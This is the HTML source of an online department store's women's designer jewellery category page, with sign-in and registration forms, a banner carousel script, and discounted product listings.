                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="ZrgH8t5WIxTKbJKmdnQLoxW1ypvKOA-a22-KASfLuhBFazk8CwuLqGbO5cBrESfeHzeBNrYeJojYzA4bRcNxT9bzvOXLyNt59rW89vLva7uJJwUHuks7a1yBn9-YNhtUdXiYAs8F9c_fnXd2QKTQVsTxs1ULrHdqZDBm_W1OAnikyR5gXAk=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="ZrgH8t5WIxTKbJKmdnQLoxW1ypvKOA-a22-KASfLuhBFazk8CwuLqGbO5cBrESfeHzeBNrYeJojYzA4bRcNxT9bzvOXLyNt59rW89vLva7uJJwUHuks7a1yBn9-YNhtUdXiYAs8F9c_fnXd2QKTQVsTxs1ULrHdqZDBm_W1OAnikyR5gXAk="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


    
    

    



    

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/quickView.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/klarnaOSM.js";
    </script>

    <div class="category-landing-page">
        
        
        



<div class="container category-title">
<div class="row justify-content-center mb-0">
<div class="col text-center mt-5 mb-2">

<h1 class="akzidenz-grotesk-pro-extended mb-0 header-title" >
Women&#39;s Designer Jewellery
</h1>

</div>
</div>
</div>

        
        


<div class="sub-category-links">
<nav class="navigation-swiper swiper-container akzidenz-grotesk-pro-extended px-3">
<ul class="swiper-wrapper">

<li class="swiper-slide" role="presentation">
<a href="/uk/department/jewellery/featured/"
role="button" tabindex="0">
<span>Discover</span>
</a>
</li>

<li class="swiper-slide" role="presentation">
<a href="/uk/department/jewellery/categories/"
role="button" tabindex="0">
<span>Categories</span>
</a>
</li>

<li class="swiper-slide" role="presentation">
<a href="/uk/department/jewellery/fine-jewellery/"
role="button" tabindex="0">
<span>Fine Jewellery</span>
</a>
</li>

<li class="swiper-slide" role="presentation">
<a href="/uk/department/jewellery/brands/"
role="button" tabindex="0">
<span>Brands</span>
</a>
</li>

</ul>

<div class="navigation-swiper-button-prev swiper-button-prev"></div>
<div class="navigation-swiper-button-next swiper-button-next"></div>
</nav>
</div>


        
        
	 


	

<div class="html-slot-container">
	
		
	
</div>
 
	
        
	 


	

<div class="html-slot-container">
	
		
	
</div>
 
	
        
	 


	

<div class="html-slot-container">
	
		
			    <div class="featured-category-swiper-wrapper">
   <style type="text/css">
      .swiper-slide.landscape-width {
      height: auto !important;
      aspect-ratio: 16/10;
      overflow: hidden;
      }
      /* FIX FOR VIDEO ONLY */
      .featured-category-swiper-wrapper .category-banner-link:hover:before,
      .featured-category-swiper-wrapper .category-heading,
      .featured-category-swiper-wrapper .category-banner-link:hover:after {
      z-index: 1;
      }
      /* FIX FOR VIDEO ONLY */
      .swiper-slide.landscape-width video {
      transform: scale(1.3);
      }
       /* NEW STYLES OF PRE/HEADING */
        .featured-category-swiper-wrapper .category-preheader {
            font-size: 1rem;
            display: block;
        }
       .featured-category-swiper-wrapper .category-heading {
        font-size: 1.4rem;
       }

      .swiper-slide.landscape-width .category-banner .category-banner-link {
      position: absolute;
      top: 0;
      left: 0;
      width: auto;
      height: 100%;
      object-fit: cover;
      aspect-ratio: 16/10;
      }
      /* Width updated */
      @media only screen and (min-width: 320px) {
      .swiper-slide.landscape-width {
      width: calc(100.2% - 1px) !important;
      }
      }
      @media only screen and (min-width: 768px) {
      .swiper-slide.landscape-width {
      width: 52.7% !important;
      }
      }
      @media only screen and (min-width: 900px) {
      .swiper-slide.landscape-width {
      width: 44.5% !important;
      }
      }
      @media only screen and (min-width: 1280px) {
      .swiper-slide.landscape-width {
      width: 36.3% !important;
      }
      }
      @media only screen and (min-width: 2048px) {
      .swiper-slide.landscape-width {
      width: 30.7% !important;
      }
      }
   </style>
   <div class="row swiper-container featured-category-swiper">
      <div class="swiper-wrapper">
         <div class="swiper-slide category-banner-wrapper  ">
            <div class="category-banner">
               <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/jewellery-promotion-event/" class="category-banner-link ga4-tracking" title="Shop Now" data-tracking='{ "promotion_id": "category_banner_id_1", "promotion_name": "Shop Now","creative_slot": "category_banner_1"}'>
                <div class="akzidenz-grotesk-pro-extended category-heading">
                    
                Shop Now
                </div>
               <!-- Width and heights updated -->
               <picture>
                  <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Jewellery-R2E1-CH?fmt=auto&qlt=default&w=240&h=300 1x,
                     https://cdn.media.amplience.net/i/liberty/260120-Jewellery-R2E1-CH?fmt=auto&qlt=default&w=480&h=600 2x">
                  <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Jewellery-R2E1-CH?fmt=auto&qlt=default&w=300&h=375 1x,
                     https://cdn.media.amplience.net/i/liberty/260120-Jewellery-R2E1-CH?fmt=auto&qlt=default&w=600&h=750 2x">
                  <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Jewellery-R2E1-CH?fmt=auto&qlt=default&w=400&h=500 1x,
                     https://cdn.media.amplience.net/i/liberty/260120-Jewellery-R2E1-CH?fmt=auto&qlt=default&w=800&h=1000 2x">
                  <img src="https://Liberty.a.bigcontent.io/v1/static/blank-placeholder-split-banner" data-src="https://cdn.media.amplience.net/i/liberty/260120-Jewellery-R2E1-CH?fmt=auto&qlt=default" width="800" height="1000" alt="The January Reset - Up to 20% off" class="lazy">
               </picture>
               </a>
            </div>
         </div>
         <div class="swiper-slide category-banner-wrapper  ">
            <div class="category-banner">
               <a href="https://www.libertylondon.com/uk/department/jewellery/featured/new-in/" class="category-banner-link ga4-tracking" title="Shop Now" data-tracking='{ "promotion_id": "category_banner_id_2", "promotion_name": "New In","creative_slot": "category_banner_2"}'>
                <div class="akzidenz-grotesk-pro-extended category-heading">
                    
                New In
                </div>
               <!-- Width and heights updated -->
               <picture>
                  <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E1-New-In-min?fmt=auto&qlt=default&w=240&h=300 1x,
                     https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E1-New-In-min?fmt=auto&qlt=default&w=480&h=600 2x">
                  <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E1-New-In-min?fmt=auto&qlt=default&w=300&h=375 1x,
                     https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E1-New-In-min?fmt=auto&qlt=default&w=600&h=750 2x">
                  <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E1-New-In-min?fmt=auto&qlt=default&w=400&h=500 1x,
                     https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E1-New-In-min?fmt=auto&qlt=default&w=800&h=1000 2x">
                  <img src="https://Liberty.a.bigcontent.io/v1/static/blank-placeholder-split-banner" data-src="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E1-New-In-min?fmt=auto&qlt=default" width="800" height="1000" alt="New In" class="lazy">
               </picture>
               </a>
            </div>
         </div>
         <div class="swiper-slide category-banner-wrapper  ">
            <div class="category-banner">
               <a href="https://www.libertylondon.com/uk/department/jewellery/earrings/" class="category-banner-link ga4-tracking" title="Shop Now" data-tracking='{ "promotion_id": "category_banner_id_3", "promotion_name": "Earrings","creative_slot": "category_banner_3"}'>
                <div class="akzidenz-grotesk-pro-extended category-heading">
                    
                Earrings
                </div>
               <!-- Width and heights updated -->
               <picture>
                  <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E2-Earrings-min?fmt=auto&qlt=default&w=240&h=300 1x,
                     https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E2-Earrings-min?fmt=auto&qlt=default&w=480&h=600 2x">
                  <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E2-Earrings-min?fmt=auto&qlt=default&w=300&h=375 1x,
                     https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E2-Earrings-min?fmt=auto&qlt=default&w=600&h=750 2x">
                  <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E2-Earrings-min?fmt=auto&qlt=default&w=400&h=500 1x,
                     https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E2-Earrings-min?fmt=auto&qlt=default&w=800&h=1000 2x">
                  <img src="https://Liberty.a.bigcontent.io/v1/static/blank-placeholder-split-banner" data-src="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E2-Earrings-min?fmt=auto&qlt=default" width="800" height="1000" alt="Earrings" class="lazy">
               </picture>
               </a>
            </div>
         </div>
         <div class="swiper-slide category-banner-wrapper  ">
            <div class="category-banner">
               <a href="https://www.libertylondon.com/uk/department/jewellery/rings/" class="category-banner-link ga4-tracking" title="Shop Now" data-tracking='{ "promotion_id": "category_banner_id_4", "promotion_name": "Rings","creative_slot": "category_banner_4"}'>
                <div class="akzidenz-grotesk-pro-extended category-heading">
                    
                Rings
                </div>
               <!-- Width and heights updated -->
               <picture>
                  <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E3-Rings-min?fmt=auto&qlt=default&w=240&h=300 1x,
                     https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E3-Rings-min?fmt=auto&qlt=default&w=480&h=600 2x">
                  <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E3-Rings-min?fmt=auto&qlt=default&w=300&h=375 1x,
                     https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E3-Rings-min?fmt=auto&qlt=default&w=600&h=750 2x">
                  <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E3-Rings-min?fmt=auto&qlt=default&w=400&h=500 1x,
                     https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E3-Rings-min?fmt=auto&qlt=default&w=800&h=1000 2x">
                  <img src="https://Liberty.a.bigcontent.io/v1/static/blank-placeholder-split-banner" data-src="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E3-Rings-min?fmt=auto&qlt=default" width="800" height="1000" alt="Rings" class="lazy">
               </picture>
               </a>
            </div>
         </div>
         <div class="swiper-slide category-banner-wrapper  ">
            <div class="category-banner">
               <a href="https://www.libertylondon.com/uk/department/jewellery/necklaces/" class="category-banner-link ga4-tracking" title="Shop Now" data-tracking='{ "promotion_id": "category_banner_id_5", "promotion_name": "Necklaces","creative_slot": "category_banner_5"}'>
                <div class="akzidenz-grotesk-pro-extended category-heading">
                    
                Necklaces
                </div>
               <!-- Width and heights updated -->
               <picture>
                  <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E4-Necklaces-min?fmt=auto&qlt=default&w=240&h=300 1x,
                     https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E4-Necklaces-min?fmt=auto&qlt=default&w=480&h=600 2x">
                  <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E4-Necklaces-min?fmt=auto&qlt=default&w=300&h=375 1x,
                     https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E4-Necklaces-min?fmt=auto&qlt=default&w=600&h=750 2x">
                  <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E4-Necklaces-min?fmt=auto&qlt=default&w=400&h=500 1x,
                     https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E4-Necklaces-min?fmt=auto&qlt=default&w=800&h=1000 2x">
                  <img src="https://Liberty.a.bigcontent.io/v1/static/blank-placeholder-split-banner" data-src="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E4-Necklaces-min?fmt=auto&qlt=default" width="800" height="1000" alt="Necklaces" class="lazy">
               </picture>
               </a>
            </div>
         </div>
         <div class="swiper-slide category-banner-wrapper  ">
            <div class="category-banner">
               <a href="https://www.libertylondon.com/uk/department/jewellery/bracelets/" class="category-banner-link ga4-tracking" title="Shop Now" data-tracking='{ "promotion_id": "category_banner_id_6", "promotion_name": "Bracelets","creative_slot": "category_banner_6"}'>
                <div class="akzidenz-grotesk-pro-extended category-heading">
                    
                Bracelets
                </div>
               <!-- Width and heights updated -->
               <picture>
                  <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E5-Bracelets-min?fmt=auto&qlt=default&w=240&h=300 1x,
                     https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E5-Bracelets-min?fmt=auto&qlt=default&w=480&h=600 2x">
                  <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E5-Bracelets-min?fmt=auto&qlt=default&w=300&h=375 1x,
                     https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E5-Bracelets-min?fmt=auto&qlt=default&w=600&h=750 2x">
                  <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E5-Bracelets-min?fmt=auto&qlt=default&w=400&h=500 1x,
                     https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E5-Bracelets-min?fmt=auto&qlt=default&w=800&h=1000 2x">
                  <img src="https://Liberty.a.bigcontent.io/v1/static/blank-placeholder-split-banner" data-src="https://cdn.media.amplience.net/i/liberty/260108-Jewellery-R2E5-Bracelets-min?fmt=auto&qlt=default" width="800" height="1000" alt="Bracelets" class="lazy">
               </picture>
               </a>
            </div>
         </div>
      </div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
   </div>
</div>
<script type="module">
   import Swiper from 'https://cdn.jsdelivr.net/npm/swiper@5.4.3/+esm';
   
   const swiper = new Swiper('.featured-category-swiper-a', {
       freeMode: true,
   slidesPerView: 2.0,
   slidesOffsetAfter: 196,
       slidesPerGroup: 1,
       navigation: {
           nextEl: '.swiper-button-next',
           prevEl: '.swiper-button-prev',
       },
       on: {
           init: function () {
               // Checks the number of slides
               const totalSlides = this.slides.length;
               let slidesPerView;
               let slidesOffsetAfter;
   
               if (totalSlides === 6) {
                   slidesPerView = [2, 2, 3.8, 4.5, 5.5, 5.5, 6.5];
                   slidesOffsetAfter = [212, 336, 296, 352, 296, 372, 412];
               } else if (totalSlides === 7) {
                   slidesPerView = [ 2, 2, 3.8, 4.5, 5.5, 5.5, 6.5];
                   slidesOffsetAfter = [212, 336, 296, 352, 312, 382, 576];
               } else if (totalSlides === 8) {
                   slidesPerView = [ 2, 2, 3.8, 4.5, 5.5, 5.5, 6.5];
                   slidesOffsetAfter = [212, 336, 296, 352, 312, 392, 576];
               }
   
               this.params.breakpoints = {
                   320: {
                       slidesPerView: slidesPerView[0],
                       slidesOffsetAfter: slidesOffsetAfter[0],
                   },
                   543: {
                       slidesPerView: slidesPerView[1],
                       slidesOffsetAfter: slidesOffsetAfter[1],
                   },
   	768: {
                       slidesPerView: slidesPerView[2],
                       slidesOffsetAfter: slidesOffsetAfter[2],
                   },
                   900: {
                       slidesPerView: slidesPerView[3],
                       slidesOffsetAfter: slidesOffsetAfter[3],
                   },
                   1280: {
                       slidesPerView: slidesPerView[4],
                       slidesOffsetAfter: slidesOffsetAfter[4],
                   },
                   1600: {
                       slidesPerView: slidesPerView[5],
                       slidesOffsetAfter: slidesOffsetAfter[5],
                   },
                   2048: {
                       slidesPerView: slidesPerView[6],
                       slidesOffsetAfter: slidesOffsetAfter[6],
                   },
               };
   
               this.update();
           },
       },
   });
</script>
		
	
</div>
 
	
        
	 


	














<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">SHOP UP TO 20% OFF</h2>
    
    <div class="row swiper-container product-swiper">
        <div class="swiper-wrapper carousel-wrapper">
            
                
                    <div class="swiper-slide product-tile-container">
                        

<div class="container p-0 product" data-pid="000845156">
    











<div id="000845156" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000845156"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="e3b1002ca5880358e29c43c2d9" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/14ct-gold-diamond-everyday-heart-drop-hoop-earrings-000845156.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000845156-R656213006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000845156-R656213006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Roxanne First - 14ct Gold Diamond Everyday Heart Drop Hoop Earrings"
                     title="Roxanne First - 14ct Gold Diamond Everyday Heart Drop Hoop Earrings" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R656213006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/14ct-gold-diamond-everyday-heart-drop-hoop-earrings-000845156.html" title="14ct Gold Diamond Everyday Heart Drop Hoop Earrings">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Roxanne First</span>
        </h5>
    
</a>

            <a href="/uk/14ct-gold-diamond-everyday-heart-drop-hoop-earrings-000845156.html" title="14ct Gold Diamond Everyday Heart Drop Hoop Earrings">
    <h6 class="product-name mb-0">
        14ct Gold Diamond Everyday Heart Drop Hoop Earrings
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="2395.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;2,395.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="1916.00">
        
        &pound;1,916.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
